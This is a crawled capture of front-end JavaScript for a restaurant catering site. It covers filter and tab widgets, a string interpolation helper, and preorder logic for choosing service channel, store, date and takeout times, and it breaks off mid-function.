/* Updates flyout filter button text with the selected filter option and submits the form when a filter option is clicked */
$(function () {
  $('.js-filter-click').on("click", function () {

    if ($(this).prop("checked")) {
      // Remove 'is-active' class from the previous selected filter label
      $(this).closest('.c-drop-down')
        .find('.is-active')
        .removeClass('is-active');

      var selectedFilterText = $(this).closest('label')
        .text();

      // Update filter display text
      $(this).closest('.c-drop-down')
        .find('.c-drop-down__text')
        .text(selectedFilterText);

      // Make the parent label to this input 'active'
      $(this).closest('label')
        .addClass('is-active');
    }

    // If the search input has a length of 3 or more characters, submit the form
    if ($("#input_search_clients").val().length >= 3) {
      $(this).closest('form').submit();
    }
  });
});

/* Sets any flyout filters to display the default selected option text */
$( function() {
  $('.c-drop-down-flyout').each(function () {
    var selectedFilterText = $(this).find('.c-form-choice__field:checked').closest('label').text();
    $(this).find('button')
      .find('.c-drop-down__text')
      .text(selectedFilterText);
  });
});

/* ========================================================================
 *  Tabs
 * ========================================================================*/
document.addEventListener('DOMContentLoaded', function () {

  // Make the panel scroll
  var settings = {
    tabsHeaderMove: false,
    tabsHeaderDirection: '',
    tabsHeaderDistance: 100
  }

  // On an html element by default there is no-js class
  // Need to appy only to the html element of this page not globally
  document.documentElement.classList.remove('no-js');
  document.documentElement.classList.add('js');

  var spaceLeft = document.querySelector('.js-tabs-space-left');
  var spaceRight = document.querySelector('.js-tabs-space-right');
  var tabsHeader = document.querySelector('.js-tabs-section');
  var tabsSection = document.querySelector('.js-tabs-list');

  if ((tabsHeader && tabsSection !== null) || (tabsHeader && tabsSection !== undefined)) {
    tabsHeader.setAttribute('data-mnky-overflowing', determineOverflow(tabsSection, tabsHeader));

    // Set the indicator
    moveIndicator(tabsHeader.querySelector('[aria-selected=\'true\']'));

    // Handle the scroll of the horizontal container
    var lastKnownScrollPosition = 0;
    var ticking = false;

    function position(ScrollPosition) {
      tabsHeader.setAttribute('data-mnky-overflowing', determineOverflow(tabsSection, tabsHeader));
    }

    tabsHeader.addEventListener('scroll', function () {
      lastKnownScrollPosition = window.scrollY;
      if (!ticking) {
        window.requestAnimationFrame(function () {
          position(lastKnownScrollPosition);
          ticking = false;
        });
      }
      ticking = true;
    });

    spaceLeft.addEventListener('click', function () {
      // If in the middle of a move return
      if (settings.tabsHeaderMove === true) {
        return;
      }
      // If we have content overflowing both sides or on the left
      if (determineOverflow(tabsSection, tabsHeader) === 'left' || determineOverflow(tabsSection, tabsHeader) === 'both') {
        // Find how far this panel has been scrolled
        var availableScrollLeft = tabsHeader.scrollLeft;
        // If the space available is less than two lots of our desired distance, just move the whole amount
        // otherwise, move by the amount in the settings
        if (availableScrollLeft < settings.tabsHeaderDistance * 2) {
          tabsSection.style.transform = 'translateX(' + availableScrollLeft + 'px)';
        } else {
          tabsSection.style.transform = 'translateX(' + settings.tabsHeaderDistance + 'px)';
        }
        // We do want a transition (this is set in CSS) when moving so remove the class that would prevent that
        tabsSection.classList.remove('no-transitioning');
        // Update our settings
        settings.tabsHeaderDirection = 'left';
        settings.tabsHeaderMove = true;
      }
      // Now update the attribute in the DOM
      tabsHeader.setAttribute('data-mnky-overflowing', determineOverflow(tabsSection, tabsHeader));
    });

    spaceRight.addEventListener('click', function () {
      // If in the middle of a move return
      if (settings.tabsHeaderMove === true) {
        return;
      }
      // If we have content overflowing both sides or on the right
      if (determineOverflow(tabsSection, tabsHeader) === 'right' || determineOverflow(tabsSection, tabsHeader) === 'both') {
        // Get the right edge of the container and content
        var navBarRightEdge = tabsSection.getBoundingClientRect().right;
        var navBarScrollerRightEdge = tabsHeader.getBoundingClientRect().right;
        // Now we know how much space we have available to scroll
        var availableScrollRight = Math.floor(navBarRightEdge - navBarScrollerRightEdge);
        // If the space available is less than two lots of our desired distance, just move the whole amount
        // otherwise, move by the amount in the settings
        if (availableScrollRight < settings.tabsHeaderDistance * 2) {
          tabsSection.style.transform = 'translateX(-' + availableScrollRight + 'px)';
        } else {
          tabsSection.style.transform = 'translateX(-' + settings.tabsHeaderDistance + 'px)';
        }
        // We do want a transition (this is set in CSS) when moving so remove the class that would prevent that
        tabsSection.classList.remove('no-transitioning');
        // Update our settings
        settings.tabsHeaderDirection = 'right';
        settings.tabsHeaderMove = true;
      }
      // Now update the attribute in the DOM
      tabsHeader.setAttribute('data-mnky-overflowing', determineOverflow(tabsSection, tabsHeader));
    });

    tabsSection.addEventListener(
      'transitionend',
      function () {
        // get the value of the transform, apply that to the current scroll position (so get the scroll pos first) and then remove the transform
        var styleOfTransform = window.getComputedStyle(tabsSection, null);
        var tr = styleOfTransform.getPropertyValue('-webkit-transform') || styleOfTransform.getPropertyValue('transform');
        // If there is no transition we want to default to 0 and not null
        var amount = Math.abs(parseInt(tr.split(",")[4]) || 0);
        tabsSection.style.transform = 'none';
        tabsSection.classList.add('no-transitioning');
        // Now lets set the scroll position
        if (settings.tabsHeaderDirection === 'left') {
          tabsHeader.scrollLeft = tabsHeader.scrollLeft - amount;
        } else {
          tabsHeader.scrollLeft = tabsHeader.scrollLeft + amount;
        }
        settings.tabsHeaderMove = false;
      },
      false
    );

    // Handle setting the currently active link
    tabsSection.addEventListener('click', function (e) {
      e.preventDefault();
      var links = [].slice.call(document.querySelectorAll('.c-tabs__link'));
      links.forEach(function (item) {
        item.setAttribute('aria-selected', 'false');
      });
      e.target.setAttribute('aria-selected', 'true');
      // Pass the clicked item and it's colour to the move indicator function
      moveIndicator(e.target);
    });

    // var count = 0;
    function moveIndicator(item) {
      var textPosition = item.getBoundingClientRect();
      var container = tabsSection.getBoundingClientRect().left;
    }

    // Function to check if the content is flowing outside the container
    function determineOverflow(content, container) {
      var containerMetrics = container.getBoundingClientRect();
      var containerMetricsRight = Math.floor(containerMetrics.right);
      var containerMetricsLeft = Math.floor(containerMetrics.left);
      var contentMetrics = content.getBoundingClientRect();
      var contentMetricsRight = Math.floor(contentMetrics.right);
      var contentMetricsLeft = Math.floor(contentMetrics.left);
      if (containerMetricsLeft > contentMetricsLeft && containerMetricsRight < contentMetricsRight) {
        return 'both';
      } else if (contentMetricsLeft < containerMetricsLeft) {
        return 'left';
      } else if (contentMetricsRight > containerMetricsRight) {
        return 'right';
      } else {
        return 'none';
      }
    }

    // Make the width of the button equal to 0 so that first and last links are clickable
    var link = document.querySelectorAll('.c-tabs__link');
    var firstLink = document.getElementsByClassName('c-tabs__link')[0].style.zIndex = '5';
    var lastLink = link[link.length - 1].style.zIndex = '5';
  }
});

var i18n = {
  /**
   * Interpolate resource string with dynamic value(s)
   * @param {string} resourceString String from resource bundle with dynamic placeholder(s)
   * @param {object} interpolationObject Object keys represent dynamic placeholder(s) and object values represent the value that will replace that placeholder. Ex. { itemQuantity: 7 }
   * @return {string} Interpolated string
   */
  interpolate: function( resourceString, interpolationObject ) {
    var keys = Object.keys(interpolationObject);
    var values = keys.map( function( key ) {
      return interpolationObject[key]
    });
    var output = resourceString;
    keys.forEach( function( key, keyIndex ) {
      var regex = new RegExp( '{' + key + '}', 'g' );
      output = output.replace( regex, values[keyIndex] );
    });
    return output;
  }
};


--- FILE ---
content_type: text/javascript
request_url: https://catering.ontheborder.com/includes/javascript/preorder.js?20260122a.g5d57e7736a
body_size: 80772
content:
var old_zip = "";
var togo_holidays = [];
var togo_days_of_week = [];
var default_num_people = 1;
var delivery_store_selection_enabled;
var initialLoad = true;

var previous_service_channel_selector;
var current_service_channel_selector;
var previous_distribution_type_selector;
var current_distribution_type_selector;

var previous_map_id = 0;
var previous_map_url;
var click_happened = false;
var location_error = false;

$( function() {

	/*****************************************************************
		jQuery onload for preorder
	******************************************************************/

	old_zip = $("#postal").val();
	// Service Channel
	current_service_channel_selector = ($('input[name=service_channel]:checked').length > 0 ? $('input[name=service_channel]:checked') : $('input[name=service_channel]:first'));
	switchServiceChannel(current_service_channel_selector);

	/*****************************************************************
	Service Channel Radio Button is (Re-)Selected
	******************************************************************/
	// on click
	$('input[name=service_channel]').on('click.switchServiceChannel', function(e) {
		var service_channel_id = $(this).prop('id');
		var service_channel_name = service_channel_id.split("_")[2];
		var service_channel_val = $(this).val();
		var service_channel_label = $('label[for='+service_channel_id+']').text();

		var selector_cart_item = '.js-cart .js-cart-item';

		if ($(selector_cart_item).length || $('body.preorder').length) {
			e.preventDefault(); // ensure radio is not clicked

			// only continue if selecting different service channel
			if (current_service_channel_selector.val() !== service_channel_val) {
				var message = i18n.interpolate( languageSpecificMessages['onlineOrdering/orders'].preorder.validation.currentOrderNotComplete, { serviceChannelName: service_channel_label } );
				if (!$(selector_cart_item).length) {
					message = languageSpecificMessages['onlineOrdering/orders'].cart.validation.changingTheOrderTypeWillRequireNewInfo;
				}
				dialog.create({ 'message': message,
					'title': 'New Order',
					'buttons': {
						"Cancel": function() {
							dialog.destroy();
						},
						"New Order": function() {
							if (service_channel_val == 1) {
								window.location = "index.cfm?fuseaction=void_order&preorder=1&isToGo=1";
							} else {
								window.location = "index.cfm?fuseaction=void_order&preorder=1";
							}
							dialog.destroy();
						}
					},
					'close': function() {
						dialog.destroy();
					} 
				});
			} else {
				return false;
			}
		} else {
			$('#preorder').validationEngine('hideAll'); // hide validation popups
		}
	});
	// on change
	$('input[name=service_channel]').on('change.switchServiceChannel', function(e){
		switchServiceChannel($(this));
	});
	/*****************************************************************
		Distribution Type Radio Button is (Re-)Selected
	******************************************************************/
	// on change
	$('input[name=distribution_type]').on('change.switchDistributionType', function(e){
		switchDistributionType($(this));
	});
	/*****************************************************************
		Misc
	******************************************************************/
	$('#preorder_find_store').on('click', function() {
		$('#pic_store').val(0);
		ajaxNearestStores( 1 );
		return false;
	});

	$('#postal').on('keypress', function() {
		updateSubmitText( );
	});

	// Catch button clicks
	$('#submitMenu, #submitCheckout').on('click', function(e) {
		e.preventDefault();

		var submitType = $(this).attr('id');
	
		checkValidForm().done(function(isValid){
			if (isValid === true){

				if (submitType == 'submitCheckout') {
					$('#isToCheckOut').val(1);
				} else {
					$('#isToCheckOut').val(0);
				}

				message.hide({
					'contextSelector': '#heading_order_for',
					'position': 'after',
					'selector': '.js-message-order-for'
				});
				$('#preorder').validationEngine('hideAll');

				$('#preorder').trigger('submit');

			}

		});

	});

	function checkValidForm() {
		var validateSubmitDeferred = $.Deferred();
		
		var startTime = new Date().getTime();

		if (parseInt( $('#date_req_max_days').val() ) === 0) {
			var currentDate = new Date(new Date().getTime()+(0*24*60*60*1000));

			var year = currentDate.getFullYear();
			var month = ("0" + (currentDate.getMonth() + 1)).slice(-2);
			var day =  ("0" + currentDate.getDate()).slice(-2);

			currentDate = convertDateToUTC(new Date(year+'-'+month+'-'+day));

			if(currentDate.getTimezoneOffset() > 0){
				currentDate.setTime( currentDate.getTime() + currentDate.getTimezoneOffset()*60*1000 );
			}

			currentDate = currentDate.toISOString().substr(0,10);

			if (new Date(currentDate).getTime() > new Date( $('#date_req').val() ).getTime()) {
				$('#date_req').val(currentDate).trigger('change');
				
				validateSubmitDeferred.resolve( false );
			}
		}

		var addressValidated = addressCheck().done(function(addressIsValid){

				if ( ( addressIsValid === true ) && ( $('#postal').val() !== $('#postal_previous').val() ) ) {

					ajaxNearestStores().done(function(storeFound){

						if ( storeFound === 'error' ) {

							validateSubmitDeferred.resolve( false );

						} else {

							validateSubmitDeferred.resolve( true );
							
						}

					});

				} else {

					validateSubmitDeferred.resolve( true );
				
				}

				disable_button("close", $("#preorder"));

			});

		return validateSubmitDeferred.promise();
	}

	// $("#postal").on('blur', function() {
	// 	$('#pic_store').val(0);
	// 	if (click_happened) { // cancel the blur event
	// 		click_happened = false;
	// 	} else { // blur event is okay
	// 		ajaxNearestStores( );
	// 	}
	// });

	$('#view_store').on('click', function() {
		var url = $(this).attr('href');
		if ((url !== undefined || url.trim() !== '')) {
			if (is_mobile()) {
				return true;
			}
			$.colorbox({ iframe: true, href: url + '&output=embed', width: 800, height: 500 });
		}
		return false;
	});

	$('#view_all_stores').on('click', function(){
		if (is_mobile()) {
			$(this).attr('href', 'info.cfm?fuseaction=store&noclose=1&province_id=' + ((distribution_type_val == 2) ? $('#pic_state').val() : 0) );
			return true;
		}

		var distribution_type_val = current_distribution_type_selector.val().split("_")[1];

		$.colorbox({ iframe: true, href: 'info.cfm?fuseaction=store&noclose=1&province_id=' + ((distribution_type_val == 2) ? $('#pic_state').val() : 0), width: 600, height: 500 });
		return false;
	});

	if (!$("#numpeople_li:visible").length) {
		$("#numpeople").val(1);
	}

	$(document).on('click, keydown', '.js-service-channel-button', function(e){
		if (e.type === "keydown") {
			if (!/(32|27)/.test(e.which)) {
				return;
			}
			e.preventDefault();
			e.stopPropagation();
		} 
		$(this).find('input[name=service_channel]').trigger('click.switchServiceChannel');
	});

	$(document).on('click, keydown', '.js-distribution-type-button', function(e){
		if (e.type === "keydown") {
			if (!/(32|27)/.test(e.which)) {
				return;
			}
			e.preventDefault();
			e.stopPropagation();
		} 
		$(this).find('input[name=distribution_type]').trigger('click.switchDistributionType');
	});

	initialLoad = false;
} );

/*****************************************************************
	Order Channel Function
******************************************************************/
function switchServiceChannel(service_channel_selector) {
	old_zip="";
	previous_service_channel_selector = current_service_channel_selector;
	current_service_channel_selector = service_channel_selector;

	if (current_service_channel_selector.length === 0) {
		return false;
	}

	var service_channel_id = current_service_channel_selector.prop('id');
	var service_channel_name = service_channel_id.split("_")[2];
	var service_channel_val = current_service_channel_selector.val();
	var service_channel_label = $('label[for='+service_channel_id+']').text();
	var distribution_type_temp = $('#distribution_type_temp_' + service_channel_name).val();

	// update page title and sidenav
	$('#heading_preorder').html(window['page_title_'+service_channel_name]);
	$('.c-site-nav__item').removeClass('is-active');
	$('.c-site-nav__item--'+service_channel_name+'-order').addClass('is-active');

	if ($('#distribution_type_' + service_channel_name + ' input[name=distribution_type]:checked').length > 0) {
		current_distribution_type_selector = $('#distribution_type_' + service_channel_name + ' input[name=distribution_type]:checked');
	} else if ((distribution_type_temp !== '') && ($('#distribution_type_' + service_channel_name + '_' + distribution_type_temp).length > 0)) {
		current_distribution_type_selector = $('#distribution_type_' + service_channel_name + '_' + distribution_type_temp);
	} else {
		current_distribution_type_selector = $('#distribution_type_' + service_channel_name + ' input[name=distribution_type]:first');
	}

	setupDistributionType(current_distribution_type_selector);

	// reset previous service channel classes
	$('input[name=service_channel]').each(function( index, value ) {
		var temp_service_channel_id = $(this).prop('id');
		var temp_service_channel_name = temp_service_channel_id.split("_")[2];
		$('body').removeClass(temp_service_channel_name);
		$('label[for=' + temp_service_channel_id + ']').parent().removeClass('is-active');
		$('#distribution_type_' + temp_service_channel_name).hide();
	});
	// add new service channel classes
	$('body').addClass(service_channel_name);
	$('input#'+service_channel_id).prop('checked',true);
	$('label[for='+service_channel_id + ']').parent().addClass('is-active');
	$('#distribution_type_' + service_channel_name).show();

	// remove non zip code related messages
	message.hide({
		'contextSelector': '#heading_order_for',
		'position': 'after',
		'selector': '.js-message-order-for'
	 });
	message.hide({
		'contextSelector': '#heading_select_store',
		'position': 'after',
		'selector': '.js-message-select-store'
	});

	if (service_channel_val == 1) {
		// Takeout Service Channels
		//***************

		// set fields
		setRequiredFields();

		// reset fields
		$("#timereq").removeClass('validate[required]').addClass('validate[required]').attr('aria-required', true);

		default_num_people = $("#numpeople").val();
		$("#numpeople_li").hide();
		if (!$("#numpeople_li:visible").length) {
			$("#numpeople").val(1);
		}

		if ($('#date_req').val().length === 0) {
			$('#date_req').val($('#current_date').val());
		}

		//User has selected store with existing order, set that store/date/time
		if (typeof default_time !== undefined && default_time > -1) {
			$('#timereq').val(default_time.toString().padStart(8, '0'));
		} else {
			$('#timereq option:eq(0)').prop('disabled', false);
			$('#timereq').val('');
		}

		$('#date_req').off('change.serviceChannel').on('change.serviceChannel', function(e){
			takeoutDates('dateChange');
		});
		$('#timereq').off('change.serviceChannel').on('change.serviceChannel', function(e){
			takeoutTimes();
		});
		$('#numpeople').off('change.serviceChannel').on('change.serviceChannel', function(e){
			takeoutDates();
		});
		$('#pic_state').off('change.serviceChannel').on('change.serviceChannel', function(){
			ajaxStores();
			viewStore();
		});
		$('#pic_store').off('change.serviceChannel').on('change.serviceChannel', function(){
			takeoutDates();
			storeLocationMap();
		});

	} else {
		// All other Service Channels
		//***************

		// set fields
		setRequiredFields();

		// reset fields
		$("#timereq").removeClass('validate[required]').addClass('validate[required]').attr('aria-required', true);

		if (!$("#numpeople_li:visible").length) {
			$("#numpeople_li").show();
			$("#numpeople").val(default_num_people);
		}

		//User has selected store with existing order, set that store/date/time
		if (typeof default_time !== undefined && default_time > -1) {
			$('#timereq').val(default_time.toString().padStart(8, '0'));
		} else {
			$('#timereq option:eq(0)').prop('disabled', false);
			$('#timereq').val('');
		}

		//set first available date
		firstAvailableDate();
		
		$('#date_req, #timereq, #numpeople').off('change.serviceChannel').on('change.serviceChannel', function(e){
			var action = $(this).prop('id');
			if (action == 'date_req') {
				var distribution_type_val = current_distribution_type_selector.val().split("_")[1];
				check_valid_date_update_validation( $('#date_req') );
				// if is delivery store selection is enabled, zip is not required for Delivery
				if ((delivery_store_selection_enabled == 1 && distribution_type_val == 1) || (distribution_type_val == 2)) {
					var addressValidated = addressCheck().done(function(addressIsValid){
						if (addressIsValid === true) {
							// if any address fields are visible and populated, get nearest stores
							ajaxNearestStores();
						} else {
							// get stores
							ajaxStores();	
						}
					});
				} else {
					cateringTimes();
				}
			} else {
				cateringTimes();
			}
		});
		$('#pic_state').off('change.serviceChannel').on('change.serviceChannel', function(){
			ajaxStores();
			viewStore();
		});
		$('#pic_store').off('change.serviceChannel').on('change.serviceChannel', function(){
			firstAvailableDate();
			cateringTimes();
			storeLocationMap();
		});
	}

	$('#numpeople').mnkylabelfloat().trigger('change.silentTrigger');
	$('#timereq').mnkylabelfloat().trigger('change.silentTrigger');
	updateDistributionType();
	setRequiredFields();
}
/*****************************************************************
	Order Type Function
******************************************************************/

function switchDistributionType(distribution_type_selector) {

	setupDistributionType(distribution_type_selector);
	updateDistributionType(distribution_type_selector);
}

function setupDistributionType(distribution_type_selector) {
	old_zip="";
	old_date_req="";
	previous_distribution_type_selector = current_distribution_type_selector;
	current_distribution_type_selector = distribution_type_selector;

	var distribution_type_id = current_distribution_type_selector.prop('id');
	var service_channel_name = distribution_type_id.split("_")[2];
	var distribution_type_name = distribution_type_id.split("_")[3];
	var distribution_type_val = current_distribution_type_selector.val().split("_")[1];
	var distribution_type_label = $('label[for='+distribution_type_id+']').text();

	// reset previous service channel classes
	$('input[name=distribution_type]').each(function( index, value ) {
		var temp_distribution_type_id = $(this).prop('id');
		var temp_service_channel_name = temp_distribution_type_id.split("_")[2];
		var temp_distribution_type_name = temp_distribution_type_id.split("_")[3];
		$('body').removeClass(temp_service_channel_name + '_' + temp_distribution_type_id);
		$('label[for='+temp_distribution_type_id + ']').parent().removeClass('is-active');
	});

	// add new service channel classes
	$('body').addClass(service_channel_name + '_' + distribution_type_name);
	$('input#' + distribution_type_id).prop('checked',true);
	$('label[for='+distribution_type_id + ']').parent().addClass('is-active');
	$('#distribution_type_temp_' + service_channel_name).val(distribution_type_name);
	$('#distribution_type_hidden').val(distribution_type_val);

	// remove non zip code related messages
	message.hide({
		'contextSelector': '#heading_order_for',
		'position': 'after',
		'selector': '.js-message-order-for'
	});
	message.hide({
		'contextSelector': '#heading_select_store',
		'position': 'after',
		'selector': '.js-message-select-store'
	});

	// set new text/labels
	$( '#date_req_label' ).text( i18n.interpolate( languageSpecificMessages['onlineOrdering/orders'].preorder.label.date, { star: '*', distributionTypeName: distribution_type_label } ) );
	$( '#date_req' ).attr( 'placeholder', i18n.interpolate( languageSpecificMessages['onlineOrdering/orders'].preorder.label.date, { star: '*', distributionTypeName: distribution_type_label } ) );

	$('#timereq_label').text( i18n.interpolate( languageSpecificMessages['onlineOrdering/orders'].preorder.label.time, { star: '*', distributionTypeName: distribution_type_label } ) );
	$( '#timereq' ).attr( 'placeholder', i18n.interpolate( languageSpecificMessages['onlineOrdering/orders'].preorder.label.time, { star: '*', distributionTypeName: distribution_type_label } ) );

	var heading_label = distribution_type_label;
	$('#heading_order_for span').html(heading_label);

	$( '#heading_client_address' ).text( ( distribution_type_val == 2 ) ? languageSpecificMessages['onlineOrdering/orders'].preorder.label.showLocationsNear : languageSpecificMessages['onlineOrdering/orders'].preorder.label.deliverTo );
}

// Note that this is a Firefox browser support issue as they only recently started to support their native datepicker and it's buggy
// We should be able to remove this once they fixed it.
function firefoxPreselectMinDate() {
	// if Firefox preselect min date if no date selected on focus and minMonth doesn't equal current month
	if( navigator.userAgent.indexOf('Firefox') > -1 ) {
		var dateControl = document.querySelector('input[type="date"]');
		dateControl.addEventListener("focus", function(){
			var minMonth = new Date(this.min).getMonth();
			var currentMonth = new Date().getMonth();

			if( minMonth != currentMonth && ( this.min.length && this.value.length == 0 ) ){
				this.value = this.min;
			}
		});
	}
}

function updateDistributionType() {
	var service_channel_val = current_service_channel_selector.val();
	var distribution_type_val = current_distribution_type_selector.val().split("_")[1];

	if (is_mobile()) {
		$('#pic_store').removeAttr('size');
	} else {
		$('#pic_store').attr('size', 5);
	}

	//takeoutDates();
	setRequiredFields();
	showStateStore();
	if (distribution_type_val == 1) {
		if (service_channel_val == 1)  {
			setPickUpFields(0);
		} else {
			setPickUpFields(1);
		}
	} else {
		setPickUpFields();
	}

	if (distribution_type_val == 1) {
		var addressValidated = addressCheck().done(function(addressIsValid){
			if (addressIsValid === true) {
				// if any address fields are visible and populated, get nearest stores
				ajaxNearestStores();
			} else {
				if (delivery_store_selection_enabled == 1) {
					// get stores
					ajaxStores();
				}	
			}
		});
	}

	getMaxOrderDayLimitUrl = 'cart/ajax_proxy.cfm?method=getMaxOrderDayLimit&serviceChannelId='+ service_channel_val +'&distributionTypeId='+ distribution_type_val;

	$.ajax({ url: getMaxOrderDayLimitUrl, dataType: 'json',
		success: function(data) {
			if (data.length !== 0) {
				var temp = convertColdFusionJSON(data);
				var selected_date = $('#date_req').val();
				var date_status = check_valid_date_update_validation( $('#date_req') );
				if (date_status === 'invalid') {
					selected_date = '';
				}
				
				var maxDays = parseInt(365);
				if( temp.length ){
					if ( "VALUE" in temp[0] ) {
						maxDays = parseInt(temp[0].VALUE);
					}
				}
				
				var futureDate = new Date(new Date().getTime()+(maxDays*24*60*60*1000));

				var year = futureDate.getFullYear();
				var month = ("0" + (futureDate.getMonth() + 1)).slice(-2);
				var day =  ("0" + futureDate.getDate()).slice(-2);

				futureDate = convertDateToUTC(new Date(year+'-'+month+'-'+day));

				if(futureDate.getTimezoneOffset() > 0){
					futureDate.setTime( futureDate.getTime() + futureDate.getTimezoneOffset()*60*1000 );
				}

				futureDate = futureDate.toISOString().substr(0,10);
				$('#date_req').prop('max',futureDate);
				$('#date_req_max').val(futureDate);
				$('#date_req_max_days').val(maxDays);
				if (maxDays === 0) {
					if (!Modernizr.inputtypes['date']) {
						$('#date_req').datepicker( "option", { showOn: "off", maxDate: html5_to_us(futureDate) }).val(selected_date);
					}
					$('#date_req').prop('readonly', true).mnkylabelfloat().trigger('change');
				} else {
					if (!Modernizr.inputtypes['date']) {
						$('#date_req').datepicker( "option", { showOn: "focus", maxDate: html5_to_us(futureDate) }).val(selected_date);
					}
					$('#date_req').prop('readonly', false).mnkylabelfloat().trigger('change');
				}

				// Note that this is a Firefox browser support issue as they only recently started to support their native datepicker and it's buggy
				// We should be able to remove this once they fixed it.
				firefoxPreselectMinDate();
				return;
			}
		} // success close
	});

}
/*****************************************************************
	Set Required Fields Function
******************************************************************/
function setRequiredFields(){
	var requireThis = false;
	var distribution_type_val = current_distribution_type_selector.val().split("_")[1];

	// if is delivery store selection is not enabled, zip is required for Delivery
	if ((delivery_store_selection_enabled == 0) && (distribution_type_val == 1)) {
		requireThis = true;
	}

	if (requireThis === true) {
		var zipCodeLabel = i18n.interpolate( languageSpecificMessages['onlineOrdering/orders'].preorder.label.zipCode, { star: '*', zipCodeLabel: zipcode_label } );
		$('#postal_label').text(zipCodeLabel).attr('aria-required', true);
		$('#postal').attr('placeholder', zipCodeLabel);
		$("#postal").removeClass('validate[custom[postalcode]]').addClass('validate[required,custom[postalcode]]').attr('aria-required', true);
	} else {
		var zipCodeLabel = i18n.interpolate( languageSpecificMessages['onlineOrdering/orders'].preorder.label.zipCode, { star: '*', zipCodeLabel: zipcode_label } );
		$('#postal_label').text(zipCodeLabel).removeAttr('aria-required');
		$('#postal').attr('placeholder', zipCodeLabel);
		$("#postal").removeClass('validate[required,custom[postalcode]]').addClass('validate[custom[postalcode]]').removeAttr('aria-required');
	}
}
/*****************************************************************
	Show State Store Function
******************************************************************/
function showStateStore(){
	var showStoreSelect = true;
	var showFindButton= true;
	var distribution_type_val = current_distribution_type_selector.val().split("_")[1];

	// if is delivery store selection is not enabled, don't show show state and store
	if ((delivery_store_selection_enabled == 0) && (distribution_type_val == 1)) {
		showStoreSelect = false;
		showFindButton = false;
	}

	// show store selection options
	if (showStoreSelect === true) {
		$('#section_select_store').show().attr('aria-hidden', false);
		$('#section_save_view_store').show().attr('aria-hidden', false);
		// show store finder button
		$('#preorder_find_store').prop('disabled', false);
		$('#group_find_store').show().attr('aria-hidden', false);

		// TODO: This is a hack, because the select loses its default value when the select box is hidden. A major refactor is required to fix this, hopefully for the future.
		if ($('#pic_state option').length == 2) {
			$('#pic_state').val($('#pic_state option:last').val());
		}
	} else {
		$('#section_select_store').hide().attr('aria-hidden', true);
		$('#section_save_view_store').hide().attr('aria-hidden', true);
		// show store finder button
		if (showFindButton === true) {
			$('#preorder_find_store').prop('disabled', false);
			$('#group_find_store').show().attr('aria-hidden', false);
		} else {
			$('#preorder_find_store').prop('disabled', true);
			$('#group_find_store').hide().attr('aria-hidden', true);
		}
	}
}

/*****************************************************************
	Get ToGo Dates Function
******************************************************************/
function takeoutDates(result){
	var takeoutDatesDeferred = $.Deferred();
	var passedResponse = result;

	/**************************************
		getTakeoutDates
	***************************************/
	var getTakeoutDates = function (togo_dates_url){
		var ajaxPromise = $.ajax({
				url: togo_dates_url,
				dataType: 'json'
		});

		var ajaxDeferred = $.Deferred();
		ajaxPromise.then(function(data) {
			ajaxDeferred.resolve(data);
		}, function(){
			var reject = {
				"store_og_start_date":"",
				"notification": {
					"type":"error",
					"message": languageSpecificMessages['onlineOrdering/orders'].preorder.validation.noResponseReceived
				},
				"togo_days":[]
			};
			ajaxDeferred.reject(reject);
		}).fail(function() {
			var reject = {
				"store_og_start_date":"",
				"notification": {
					"type":"error",
					"message":languageSpecificMessages['onlineOrdering/orders'].preorder.validation.failureResponseReceived
				},
				"togo_days":[]
			};
			ajaxDeferred.reject(reject);
		});

		return ajaxDeferred.promise();
	};

	/**************************************
		setTakeoutDates
	***************************************/
	var setTakeoutDates = function (result){
		var setTakeoutDatesDeferred = $.Deferred();

		if (typeof result['notification'] !== 'undefined' && !$.isEmptyObject(result['notification'])) {
			message.show({
				'contextSelector': '#heading_order_for',
				'selector': '.js-message-order-for',
				'position': 'after',
				'type': result.notification.type,
				'message': result.notification.message
			});
			setTakeoutDatesDeferred.reject('setTakeoutDates: error response recieved');
		} else {
			message.hide({
				'contextSelector': '#heading_order_for',
				'position': 'after',
				'selector': '.js-message-order-for'
			});
		}

		setTakeoutDatesDeferred.resolve('setTakeoutDates: complete');

		return setTakeoutDatesDeferred.promise();
	};

	/**************************************
		Setup
	***************************************/
	var service_channel_val = current_service_channel_selector.val();

	// Check if Takeout
	if (service_channel_val == 1) {
		var store_id = parseInt( $('#pic_store').val() );
				store_id = (store_id > 0) ? store_id : 0;

		var togo_dates_url = 'cart/ajax_proxy.cfm?method=togo_dates&store_id='+ store_id;

		var getTakeoutDatesPromise = getTakeoutDates(togo_dates_url);

		var setTakeoutDatesPromise = getTakeoutDatesPromise.then(
			function(response) {
				return setTakeoutDates(response);
			});

		var updateTakeoutDatesPromise = setTakeoutDatesPromise.then(
			function(response) {
				return takeoutTimes(passedResponse);
			});

		var returnTakeoutDatesPromise = updateTakeoutDatesPromise.then(
			function(response) {
				takeoutDatesDeferred.resolve('takeoutDates: complete');
			});

	} else {
		takeoutDatesDeferred.reject('takeoutDates: failed - catering service channel');
	}
	return takeoutDatesDeferred.promise();
}

/*****************************************************************
	takeoutTimes Function
******************************************************************/
function takeoutTimes(result){
	var takeoutTimesDeferred = $.Deferred();
	var passedResponse = result;

	/**************************************
		getTakeoutTimes
	***************************************/
	var getTakeoutTimes = function (togo_times_url) {
		var ajaxPromise = $.ajax({
				url: togo_times_url,
				dataType: 'json'
		});

		var ajaxDeferred = $.Deferred();
		ajaxPromise.then(function(data) {
			ajaxDeferred.resolve(data);
		}, function(){
			var reject = {
				"times":{},
				"query":{},
				"notification": {
					"type":"error",
					"message":languageSpecificMessages['onlineOrdering/orders'].preorder.validation.noResponseReceived
				}
			};
			ajaxDeferred.reject(reject);
		}).fail(function() {
			var reject = {
				"times":{},
				"query":{},
				"notification": {
					"type":"error",
					"message":languageSpecificMessages['onlineOrdering/orders'].preorder.validation.failureResponseReceived
				}
			};
			ajaxDeferred.reject(reject);
		});

		return ajaxDeferred.promise();
	};

	/**************************************
		setTakeoutTimes
	***************************************/
	var setTakeoutTimes = function (result) {
		var setTakeoutTimesDeferred = $.Deferred();

		if (typeof result['notification'] !== 'undefined' && !$.isEmptyObject(result['notification'])) {
			message.show({
				'contextSelector': '#heading_order_for',
				'selector': '.js-message-order-for',
				'position': 'after',
				'type': result.notification.type,
				'message': result.notification.message
			});
			setTakeoutTimesDeferred.reject('Error response recieved');
		} else if (typeof result['fieldNotification'] !== 'undefined' && !$.isEmptyObject(result['fieldNotification'])) {
			$.each(result['fieldNotification'], function(key, value) {
				 $('#' + key).validationEngine('showPrompt', '* ' + value, 'red', 'bottomRight', true);
				 window.location.hash = key;
			});
			setTakeoutTimesDeferred.reject('Error response recieved');
		} else {
			message.hide({
